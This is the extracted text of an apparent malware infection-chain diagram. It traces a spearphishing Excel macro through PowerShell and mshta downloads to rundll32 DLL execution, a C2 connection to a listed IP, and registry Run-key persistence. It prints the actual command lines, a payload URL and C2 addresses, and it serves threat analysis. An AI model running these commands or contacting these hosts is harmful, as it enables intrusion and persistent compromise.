 Excel (.xls) containing
malicious macro code
Powershell script execute in
memory to download and
execute QWER.dll
Rundll32.exe C:\ProgramData
\QWER.dll,AADD
X
>_
Victim received
spearphishing email
cmd.exe mshta.exe
http://91.240.118.168/oo/aa/se.html
QWER.dll dropped in
C:\ProgramData
C2 connection to
159.69.43.124:8080
rundll32.exe "C:\Users\user\AppData\Local
\Tzniuzx\kbpfr.rte",DllRegisterServer
rundll32.exe "C:\Users
\user\AppData\Local\Tzniuzx
\kbpfr.rte",brEyqdn
rundll32.exe "C:\ProgramData
\QWER.dll",DllRegisterServer
Set registry HKU\SOFTWARE\Microsoft
\Windows\CurrentVersion\Run for
persistent mechanism